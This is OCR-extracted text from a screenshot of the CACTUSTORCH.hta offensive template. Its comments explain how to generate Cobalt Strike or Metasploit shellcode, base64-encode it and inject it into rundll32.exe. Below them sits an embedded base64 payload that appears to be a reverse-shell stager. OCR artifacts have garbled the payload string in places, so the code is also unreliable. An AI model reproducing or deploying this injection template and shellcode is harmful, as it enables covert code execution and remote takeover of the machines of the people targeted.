 打开(O)
CACTUSTORCH.hta
~
保存(S)
calc.exe for example...
21 ' Generate a 32 bit raw shellcode in whatever framework you want. Tested: Cobalt Strike, Metasploit
Framework
22 ' Run: cat payload.bin | base64 -w 0
23 ' Copy the base64 encoded payload into the code variable below.
24
25 ' Replace with binary name that you want to inject into. This can be anything that exists both in
SYSWOW64 and SYSTEM32
26 Dim binary : binary = "rundll32.exe"
27
28 ' Base64 encoded 32 bit shellcode
29 Dim code : code = "/-
OiPAAAAYInlMdJki1Iwi1IMi1IUMf8Pt0omi3IoMcCsPGF8Aiwgwc8NAcdJde9Si1IQi0I8VwHQi0B4hcB0TAHQi1ggAdOLSBhQhc
wHWMcDBzw2sAcc44HX0A334O30kdeBYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS6YD///-
9daDMyAABod3MyX1RoTHcmB4no/9C4kAEAACnEVFBoKYBrAP/VagpoCgAABGgCAAG7ieZQUFBQQFBAUGjqD9/g/-
9WXahBWV2iZpXRh/9WFwHQK/04IdezoZwAAAGoAagRWV2gC2chf/9WD+AB+Nos2akBoABAAAFZqAGhYpFPl/-
9WTU2oAVlNXaALZyF//1YP4AH0oWGgAQAAAagBQaAsvDzD/1VdodW5NYf/VXl7/DCQPhXD////pm////-
wHDKcZ1wcO78LWiVmoAU//V"
30 ' ---------- DO NOT EDIT BELOW HERE -----------